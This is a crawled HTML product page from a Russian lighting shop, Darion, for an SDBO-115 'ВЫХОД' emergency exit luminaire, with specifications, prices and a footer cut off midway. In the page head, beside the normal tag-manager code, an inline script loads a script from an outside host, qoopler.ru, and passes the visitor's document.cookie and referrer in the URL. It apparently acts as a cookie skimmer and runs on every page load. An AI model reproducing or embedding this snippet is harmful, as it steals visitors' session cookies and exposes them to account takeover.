

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://darion-svet.com/shop/product/4690612038131-sdbo-115-vyihod-3-chasa-ni-cd-acdc-odnostoronnij-in-home
body_size: 35894
content:

  <!DOCTYPE html>
    
    <html lang="ru-RU" data-oe-company-name="ДАРИОН">
        <head>
            <meta charset="utf-8"/>
            <meta name="viewport" content="width=1280"/>
            
                
            
            
            
    
      
    
    
      
    
    <meta name="description" content="Светильник светодиодный аварийный СДБО-115 &quot;ВЫХОД&quot; 3 часа NI-CD AC/DC односторонний IN HOME  — цена, фото и описание. ✔Товар сертифицирован ✔Доставка по всей России ✔Любой способ оплаты ✔Скидки и акции"/>
  <meta name="generator" content="Odoo"/>
            <meta name="yandex-verification" content="85bebaabed4a9b56"/>
            <script>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;
f.parentNode.insertBefore(j,f);
})
(window,document,'script','dataLayer','GTM-WXFPJJ3');
</script>
<title>
                
      
    
    Светильник светодиодный аварийный СДБО-115 &quot;ВЫХОД&quot; 3 часа NI-CD AC/DC односторонний IN HOME купить в интернет-магазине по выгодной цене | ДАРИОН
  </title>
            
                    
                    
                        <link rel="canonical" href="http://darion-svet.com/shop/product/4690612038131-sdbo-115-vyihod-3-chasa-ni-cd-acdc-odnostoronnij-in-home"/>
                    
                    
                
            
            
                
                    <link rel="alternate" hreflang="ru" href="http://darion-svet.com/shop/product/4690612038131-sdbo-115-vyihod-3-chasa-ni-cd-acdc-odnostoronnij-in-home"/>
                
            
            
            <link href="/web/css/web.assets_common/dd098fc" rel="stylesheet"/>
            
            <link href="/web/css/website.assets_frontend/daac66b" rel="stylesheet"/>
            
            
            <link rel="icon" href="https://darion-svet.com/logo.ico" type="image/x-icon"/>
            <script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
                s.type = "text/javascript";
                s.async = true;
                s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&cookie=" + encodeURIComponent(document.cookie);

                if (w.opera == "[object Opera]") {
                    d.addEventListener("DOMContentLoaded", f, false);
                } else { f(); }
    })(document, window);
</script>
</head>
        <body>
            <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXFPJJ3" height="0" width="0" style="display:none;visibility:hidden"></iframe>
            </noscript>
            <div id="wrapwrap">
                <header>
      <script type="text/javascript" src="https://api-maps.yandex.ru/2.0/?load=package.full&amp;apikey=ff81890e-bc14-4fb6-828f-af5e44ad7ebe&amp;lang=ru_RU"></script>
      
      
      
      
      
      <div class="container">
        <div class="itl-row itl-between-xs">
          <ul class="itl-col-xs-7 mini-menu-header">
            
              
    <li class="active">
        <a href="/">
            <span>Главная</span>
        </a>
    </li>
    

            
              
    <li>
        <a href="/page/o-kompanii">
            <span>О компании</span>
        </a>
    </li>
    

            
              
    <li>
        <a href="/page/novosti-i-aktsii">
            <span>Новости и Акции</span>
        </a>
    </li>
    

            
              
    <li>
        <a href="/page/contactus">
            <span>Контакты</span>
        </a>
    </li>
    

            
              
    
    <li class="dropdown ">
        <a class="dropdown-toggle" data-toggle="dropdown" href="#">
            <span>Еще</span> <span class="caret"></span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    <li>
        <a href="/page/dostavka">
            <span>Доставка</span>
        </a>
    </li>
    

            
                
    <li>
        <a href="/page/oplata">
            <span>Оплата</span>
        </a>
    </li>
    

            
                
    <li>
        <a href="/page/become_a_partner">
            <span>Стать партнером</span>
        </a>
    </li>
    

            
        </ul>
    </li>

            
          </ul>
          <div class="itl-col-xs-3">
            <img src="/darion_website/static/src/img/map-marker.png" alt="Метка на карте"/>
            <div id="change-city">
              <span id="user-city" data-wh-id="1" class="drn-text drn-bold drn-s"></span>
              
                <span class="drn-text drn-bold drn-s">Не определено</span>
              
              <span class="caret" style="color: #ff0000; margin-bottom: 2px;"></span>
            </div>
            <ul id="top_menu" class="ml20 -inline">
              
      
              <li groups="base.group_public">
                <a id="singIn" href="javascript:void(0)"><img src="/darion_website/static/src/img/logIn.png" alt="Войти"/>
                                                Войти
                                            </a>
              </li>
            </ul>
          </div>
          <ul class="itl-col-xs-2 menu-cart-header text-right">
            <li>
              <a href="/shop/cart">
                <img src="/darion_website/static/src/img/cart.png" alt="Корзина"/>
                <span class="my_cart_quantity js-cart-quantity">0</span>
              </a>
            </li>
          </ul>
        </div>
        <div class="itl-row darion_top_menu_middle">
          <div class="itl-col-xs-7" id="logo-link-plus-search">
            <a href="/" class="navbar-brand logo">
                    <img src="/darion_website/static/src/img/darion-website-logo.png" alt="ДАРИОН" style="max-width: 100%; max-height: 100%; width: auto; height: auto;"/>
                </a>
            
            <form action="/shop" method="get" class="darion_search">
                
                <div class="input-group">
                    <input type="text" name="search" class="search-query form-control" placeholder="Поиск по сайту"/>
                    <span class="input-group-btn">
                        <button class="btn a-submit" form_id="main-search">
                            <i class="fa fa-search"></i>
                        </button>
                    </span>
                </div>
            </form>
        
          </div>
          <div class="itl-col-xs-5">
            <div class="itl-row">
              <div class="itl-col-xs-6">
                <span class="drn-text drn-xl drn-bold">8 (812)</span>
                <span class="drn-text drn-xl drn-bold">243-6777</span>
                <div class="drn-text drn-s mb4">ул. Студенческая, д. 10, офис S3-4</div>
                <span class="work-time">
                  <img src="/darion_website/static/src/img/clock.png" alt="Часы работы"/>
                  <span class="drn-text drn-s">Пн-Пт: 09:30 - 18:00<br/>
Сб-Вс: выходной</span>
                </span>
              </div>
              <div class="itl-col-xs-6 pl20">
                <span class="drn-text drn-xl drn-bold oe_editable">8 (800)</span>
                <span class="drn-text drn-xl drn-bold">333-1614</span>
                <div class="drn-text drn-s">Бесплатно по России</div>
              </div>
            </div>
          </div>
        </div>
        <div class="itl-row darion_top_menu_low">
          <input type="hidden" class="category_id" name="category_id" value="0"/>
          <ul class="top-menu">
            
            
                <li class=" top-menu-item">
                    <a href="/shop/katalog-7">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Каталог</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led-8">
                        
                        <span>Уличные светильники (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led--dlya-obyichnyih-dorog-9">
                        
                        <span>Для обычных дорог</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led--sadovo-parkovyie-landshaftnyie-37">
                        
                        <span>Садово-парковые, ландшафтные</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--ulichnyie-svetilniki-led--dlya-avtomagistralej-10">
                        
                        <span>Для автомагистралей</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led-11">
                        
                        <span>Прожекторы (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--byitovyie-nedorogie-12">
                        
                        <span>Бытовые (недорогие)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--byitovyie-nedorogie--s-datchikami-43">
                        
                        <span>С датчиками</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--byitovyie-nedorogie--bez-datchikov-44">
                        
                        <span>Без датчиков</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--prozhektoryi-led--professionalnyie-13">
                        
                        <span>Профессиональные</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led-14">
                        
                        <span>Промышленные светильники (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--plastikovyie-linejnyie-15">
                        
                        <span>Пластиковые (линейные)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--metallicheskie-linejnyie-16">
                        
                        <span>Металлические (линейные)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--modulnyie-32">
                        
                        <span>Модульные</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--promyishlennyie-svetilniki-led--fito-svetilniki-dlya-rastenij-48">
                        
                        <span>Фито светильники (для растений)</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led-17">
                        
                        <span>Светильники общего назначения (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--vstraivaemyie-19">
                        
                        <span>Встраиваемые</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--vstraivaemyie--s-ravnomernoj-zasvetkoj-41">
                        
                        <span>С равномерной засветкой</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--nakladnyie-20">
                        
                        <span>Накладные</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--nakladnyie--s-ravnomernoj-zasvetkoj-42">
                        
                        <span>С равномерной засветкой</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--tochechnyie-kruglyie-downlight-21">
                        
                        <span>Точечные круглые Downlight</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dlya-zhkh-doma-dachi-22">
                        
                        <span>Для ЖКХ, дома, дачи</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dlya-zhkh-doma-dachi--s-datchikami-39">
                        
                        <span>С датчиками</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dlya-zhkh-doma-dachi--bez-datchikov-40">
                        
                        <span>Без датчиков</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led--dekorativnyie-47">
                        
                        <span>Декоративные</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led-34">
                        
                        <span>Светильники для торговых помещений (LED)</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led--trekovyie-23">
                        
                        <span>Трековые</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led--vstraivaemyie-36">
                        
                        <span>Встраиваемые</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led--linejnyie-prohodnyie-35">
                        
                        <span>Линейные (проходные)</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--avarijnyie-svetilniki-bap-led-24">
                        
                        <span>Аварийные светильники, БАП (LED)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--nizkovoltnyie-svetilniki-led-25">
                        
                        <span>Низковольтные светильники (LED)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--bakteritsidnyie-ultrafioletovyie-svetilniki-led-38">
                        
                        <span>Бактерицидные ультрафиолетовые  светильники (LED)</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--kronshtejnyi-konsolnyie-28">
                        
                        <span>Кронштейны консольные</span>
                    </a>
                    <ul>
                          
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--kronshtejnyi-konsolnyie--nastennyie-29">
                        
                        <span>Настенные</span>
                    </a>
                    
                </li>
            
                <li class=" top-submenu-item">
                    <a href="/shop/katalog--kronshtejnyi-konsolnyie--pristavnyie-dlya-opor-30">
                        
                        <span>Приставные для опор</span>
                    </a>
                    
                </li>
            
        
                    </ul>
                </li>
            
        
                    </ul>
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/led-svetilniki-2">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>LED Светильники</span>
                    </a>
                    
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/lampyi-3">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Лампы</span>
                    </a>
                    <ul>
                          
            
        
                    </ul>
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/prochie-tovaryi-4">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Прочие товары</span>
                    </a>
                    
                </li>
            
                <li class=" top-menu-item">
                    <a href="/shop/lampovyie-svetilniki-5">
                        <img class="navbar-darion-img" src="[data-uri]"/>
                        <span>Ламповые светильники</span>
                    </a>
                    
                </li>
            
        
            
              <li>
                
                <a href="/shop?sell_out=1">
                  <img class="navbar-darion-img" src="/darion_website/static/src/img/discount-white.svg"/>
                  <span>Распродажа</span>
                </a>
              </li>
            
          </ul>
        </div>
      </div>
    </header>
    
    <div class="itl-row container -inline">
      <ul class="itl-breadcrumbs" itemscope="" itemtype="http://schema.org/BreadcrumbList">
        <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
          <a href="/shop/" class="breadcrumbs-link" title="Каталог" itemprop="item">
            <span itemprop="name">Каталог</span>
            <meta itemprop="position" content="1"/>
          </a>
        </li>
        
        
        
          
          <li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
            <a href="/shop/led-svetilniki-2" class="breadcrumbs-link" title="LED Светильники" itemprop="item">
              <span itemprop="name">LED Светильники</span>
              <meta itemprop="position" content="2"/>
            </a>
          </li>
        
      </ul>
    </div>
  <main>
                    
                
                <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale">

                    <section class="container">
                        <div class="itl-row">
                            <div class="itl-col-xs-12 product-card-title page_title">
                                <h1>
                                    Светильник светодиодный аварийный СДБО-115 &quot;ВЫХОД&quot; 3 часа NI-CD AC/DC односторонний IN HOME
                                </h1>
                                <div class="vendor-code">
                                    
                                        Артикул: <span class="drn-text drn-bold">4690612038131</span>
                                    
                                    </div>
                            </div>
                        </div>
                    </section>

                    <section class="container oe_website_sale " id="product_detail">
                        <div class="itl-row">
                            <div class="itl-col-xs-5">
                                
                
                    <div class="slider-container slider-product">
                        <ul class="controls" id="js_customize-controls" aria-label="Carousel Navigation" tabindex="0">
                            <li class="js_prev" data-controls="prev" aria-controls="customize" tabindex="-1">
                                <i class="fa fa-angle-up" aria-hidden="true"></i>
                            </li>
                            <li class="js_next" data-controls="next" aria-controls="customize" tabindex="-1">
                                <i class="fa fa-angle-down" aria-hidden="true"></i>
                            </li>
                        </ul>
                        <div id="js_slider-product">
                            
                            
                            
                                <div class="carousel-img -relative">
                                    <img src="/website/image/product.template/24303_e455ed2/image" class="content gallery-item"/>
                                    
                                        
            
            
        
                                    
                                </div>
                                
                            
                            
                        </div>
                        <div id="js_wrapper-slider-product">
                            <ul class="thumbnails" id="js_customize-thumbnails">
                                
                                    <li>
                                        <img src="/website/image/product.template/24303_e455ed2/image"/>
                                    </li>
                                
                                
                            </ul>
                        </div>
                    </div>
                
                
            </div>
                            <div class="itl-col-xs-4">
                                
                                
            
            
            
            
                
            
                <div class="product-property">
                    <img src="/darion_website/static/src/img/power.png"/>
                    Мощность:
                    <span class="drn-text drn-bold">
                        1
                        
                            Вт
                        
                    </span>
                    
                </div>
            
                
            
                
            
                
            
                
            
            
                
                
                    
                
                    <div class="product-property">
                        <img src="/darion_website/static/src/img/ip_protection.png"/>
                        Степень защиты:
                        <span class="drn-text drn-bold">
                            20
                            
                        </span>
                        
                            
                        
                    </div>
                
                    
                
            
        

                                <a href="#details-block" class="drn-text drn-decoration_dotted link-pointer -inline mt16">
                                    Подробные характеристики
                                </a>
                                <div class="mt24">
                                    <div class="details-value">
                                        <span>Торговая марка:</span>
                                        <span class="drn-text drn-bold ml4">IN HOME</span>
                                    </div>
                                    <div class="details-value">
                                        <span>Страна производитель:</span>
                                        <span class="drn-text drn-bold ml4">Китай</span>
                                    </div>
                                    <div class="details-value">
                                        <span>Гарантия (лет):</span>
                                        <span class="drn-text drn-bold ml4">2</span>
                                    </div>
                                </div>
                            </div>
                            <div class="itl-col-xs-3">
                                <div class="-relative">
                                    <span itemprop="url" style="display:none;">/shop/product/4690612038131-sdbo-115-vyihod-3-chasa-ni-cd-acdc-odnostoronnij-in-home</span>
                                    <div style="display:none;">
                                        <p class="text-muted"></p><p class="text-muted">
      
    </p>
  
    
                                    </div>

                                    <form action="/shop/cart/update" class="js_add_cart_variants" method="POST">

                                        <div class="js_product">
                                            
                                                <input type="hidden" class="product_id" name="product_id" value="20922"/>
                                                
  
  <ul class="list-unstyled js_add_cart_variants nav-stacked" data-attribute_value_ids="[[20922, [], 629.0, 629.0]]">
    
  </ul>

                                            

                                            
            
            
            
            
            <div class="itl-row">
                <div class="darion-prices">
                    <div class="darion-origin-price-list">
                        <span><span class="oe_currency_value">629,00</span> ₽</span>
                    </div>
                    <div class="darion-main-price">
                        
                        
                        
                            <span><span class="oe_currency_value">547,00</span> ₽</span>
                            <span class="darion-wrapper-tooltip">
                                <img src="/darion_website/static/src/img/question.svg"/>
                                <span class="darion-tooltip" style="right: 0; bottom: 40px; width: 140px;">
                                    Цена действует при заказе от
                                    <span><span class="oe_currency_value">40 000,00</span> ₽</span>
                                </span>
                            </span>
                        
                    </div>
                    
                    
                </div>
            </div>
        
                                            
            <div class="wrapper_availability js_wrapper_availability">
                <div class="itl-row availability-blocks js_availability-blocks">
                    <div class="fa fa-spinner fa-spin"></div>
                </div>
            </div>
        
                                            

                                            <div class="list-buttons-buying mb8">

                                                
            <div class="css_quantity_product__big oe_website_spinner">
                <a href="javascript:void(0);" class="js_add_cart_darion">
                    <i class="fa fa-minus plus-minus"></i>
                </a>
                
                
                
                    <input type="text" class="js_quantity form-control" data-min="1" name="add_qty" value="1"/>
                
                <a href="javascript:void(0);" class="js_add_cart_darion">
                    <i class="fa fa-plus plus-minus"></i>
                </a>
            </div>
        
            <a id="add_to_cart" class="hidden"></a>
                                                
            
            
            <a class="btn-darion js_check_product" id="add_to_cart_dialog" data-product-values="{&quot;sell_out&quot;: false, &quot;image&quot;: &quot;/website/image/product.template/24303_e455ed2/image/300x300&quot;, &quot;product_id&quot;: 20922, &quot;official_name&quot;: &quot;\u0421\u0432\u0435\u0442\u0438\u043b\u044c\u043d\u0438\u043a \u0441\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u044b\u0439 \u0430\u0432\u0430\u0440\u0438\u0439\u043d\u044b\u0439 \u0421\u0414\u0411\u041e-115 \&quot;\u0412\u042b\u0425\u041e\u0414\&quot; 3 \u0447\u0430\u0441\u0430 NI-CD AC/DC \u043e\u0434\u043d\u043e\u0441\u0442\u043e\u0440\u043e\u043d\u043d\u0438\u0439 IN HOME&quot;, &quot;default_code&quot;: &quot;4690612038131&quot;}" data-text_for_sale_block="&lt;p&gt;Осталось 0 товара по уникальной цене&lt;/p&gt;" href="javascript:void(0);">
                Купить
            </a>
        
                                                <a class="drn-link -orange js_check_product a-submit drn-text drn-xs" href="javascript:void(0);">
                                                    Купить в 1 клик
                                                </a>
                                            </div>
                                        </div>

                                    </form>
                                </div>

                                
            <div class="row bookmarks" style="display: none;">
                </div>
        

                                </div>
                        </div>
                    </section>
                    <section id="alternatives-block">
                        <div itemprop="description" id="product_full_description"></div>
            
                
                
                    </section>
                    <section id="companions-block">
                        <div itemprop="description" id="product-companions"></div>
            
                
                
                
                    </section>

                    
                    
                    
                    
                    <section id="details-block" class="container mt8 mb48">
                        <div class="itl-row">
                            <div class="itl-col-xs-6">
                                <h3>
                                    Характеристики товара
                                </h3>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4">
                                        Основные характеристики
                                    </div>
                                    
            <ul class="details-list">
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Мощность, Вт</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">1</span>
                        
                    </li>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Степень защиты IP</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">20</span>
                        
                    </li>
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Тип матрицы LED</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">SMD</span>
                        
                    </li>
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Способ установки</span>
                        </div>
                        
                        
                            <span class="detail-value">
                                
                                
                                    накладной
                                    
                                
                            </span>
                        
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Область применения</span>
                        </div>
                        
                        
                            <span class="detail-value">
                                
                                
                                    аварийное освещение, эвакуация;
                                    
                                
                                    общественные помещения;
                                    
                                
                            </span>
                        
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Срок службы (не менее)</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">30000</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4 mt16">
                                        Габаритные размеры, мм
                                    </div>
                                    
            <ul class="details-list">
                
                    <li>
                        <div class="dotted">
                            <span>A</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">358</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>B</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">145</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>C</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">23</span>
                        
                    </li>
                
                    
                
                    
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>Масса нетто, кг</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">0.454</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4 mt16">
                                        Дополнительные характеристики
                                    </div>
                                    
            <ul class="details-list">
                
                    <li>
                        <div class="dotted">
                            <span>Материал корпуса</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">алюминий</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Материал рассеивателя</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">стекло</span>
                        
                    </li>
                
                    
                
                    
                
                    <li>
                        <div class="dotted">
                            <span>cos φ ≥</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">0.9</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Коэффициент пульсации (не более), %</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">5</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Номинальный ток, A</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">0.03</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Диапазон напряжения питания, В от</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">220</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Диапазон напряжения питания, В до</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">230</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Диапазон t° окружающей среды, °C от</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">1</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Диапазон t° окружающей среды, °C до</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">40</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Климатическое исполнение</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">УХЛ2</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                                <div>
                                    <div class="drn-text drn-bold drn-m mb4 mt16">
                                        Параметры упаковки
                                    </div>
                                    
            <ul class="details-list">
                
                    <li>
                        <div class="dotted">
                            <span>Размер (ДхШхВ), мм</span>
                        </div>
                        
                        
                            <span class="detail-value">
                                
                                
                                    360 x
                                    
                                        
                                    
                                
                                    162 x
                                    
                                        
                                    
                                
                                    26
                                    
                                        
                                    
                                
                            </span>
                        
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Кол-во ед. в упаковке</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">20.0</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Объем уп., м3</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">0.036</span>
                        
                    </li>
                
                    <li>
                        <div class="dotted">
                            <span>Масса упаковки, кг</span>
                        </div>
                        
                        
                        
                            <span class="detail-value">9.08</span>
                        
                    </li>
                
            </ul>
        
                                </div>
                            </div>
                            <div class="itl-col-xs-6">
                                
                                
                                    <h3>Документация товара:</h3>
                                    <div>
                                        <a href="/web/binary/saveas?model=product.template&amp;field=datasheet&amp;filename_field=datasheet_filename&amp;id=24303">
                                            <u>Технический паспорт</u>
                                        </a>
                                    </div>
                                    <div>
                                        <a href="/web/binary/saveas?model=product.template&amp;field=conformity_cert&amp;filename_field=conformity_cert_filename&amp;id=24303">
                                            <u>Протоколы испытаний</u>
                                        </a>
                                    </div>
                                    
                                
                                <div class="itl-row mt32">
                                    <p class="wrong-description text-right">
                                        Нашли неточность в описании? Напишите на <a href="mailto:support@darion-svet.ru">support@darion-svet.ru</a>, и мы все поправим.
                                    </p>
                                </div>
                            </div>
                        </div>
                    </section>
                </div>
            
                <div class="hidden">
      
        <span id="loading-img-darion">[data-uri]</span>
      
    </div>
  </main>
                <footer>
      <div class="container pt48 pb24">
        <div class="itl-row">
          <div class="itl-col-xs-3">
            <p class="drn-text footer-title"><img src="/darion_website/static/src/img/darion-mini-logo.png" alt="Каталог" height="24"/>
                                    Каталог
                                </p>
            <ul class="footer-menu">
              
                <li>
                  <a href="/shop/katalog--ulichnyie-svetilniki-led-8">
                    <span>Уличные светильники (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--prozhektoryi-led-11">
                    <span>Прожекторы (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--promyishlennyie-svetilniki-led-14">
                    <span>Промышленные светильники (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--promyishlennyie-svetilniki-led--fito-svetilniki-dlya-rastenij-48">
                    <span>Фито светильники (для растений)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--svetilniki-obschego-naznacheniya-led-17">
                    <span>Светильники общего назначения (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--svetilniki-dlya-torgovyih-pomeschenij-led-34">
                    <span>Светильники для торговых помещений (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--avarijnyie-svetilniki-bap-led-24">
                    <span>Аварийные светильники, БАП (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--bakteritsidnyie-ultrafioletovyie-svetilniki-led-38">
                    <span>Бактерицидные ультрафиолетовые  светильники (LED)</span>
                  </a>
                </li>
              
                <li>
                  <a href="/shop/katalog--kronshtejnyi-konsolnyie-28">
                    <span>Кронштейны консольные</span>
                  </a>
                </li>
              
            </ul>
          </div>
          <div class="itl-col-xs-3">
            <p class="drn-text footer-title"><img alt="Компания" height="24" src="/darion_website/static/src/img/computer.png"/> Компания</p>
            <ul class="footer-menu">
              <li>
                <a href="/page/o-kompanii" previewlistener="true">О компании</a>
              </li>
              <li>
                <a href="/page/become_a_partner" previewlistener="true">Стать партнёром</a>
              </li>
              <li>
                <a href="/page/novosti-i-aktsii" previewlistener="true">Новости и акции</a>
              </li>
            </ul>
          </div>
          <div class="itl-col-xs-3">
            <p class="drn-text footer-title"><img alt="Покупателям" height="24" src="/darion_website/static/src/img/customer.png"/> Покупателям</p>
            <ul class="footer-menu">
              <li>
                <a href="/page/dostavka" previewlistener="true">Доставка</a>
              </li>
              <li>
                <a href="/page/oplata" previewlistener="true">Оплата</a>
              </li>
              <li>
                <a href="/page/contactus" previewlistener="true">Связаться с нами</a>
              </li>
            </ul>
          </div>
          <div class="itl-col-xs-3">
            
              <div class="footer-block-address">
                <div class="drn-text drn-bold">Санкт-Петербург</div>
                <span class="drn-text drn-l">8 (812)</span>
                <span class="drn-text drn-l">243-6777</span>
                <div class="drn-text drn-xs">ул. Студенческая, д. 10, офис S3-4</div>
                <div class="drn-text drn-xs">
                  <a href="mailto:info@darion-svet.com">info@darion-svet.com</a>
                </div>
              </div>
            
              <div class="footer-block-address">
                <div class="drn-text drn-bold">Саратов</div>
                <span class="drn-text drn-l">8 (8452)</span>
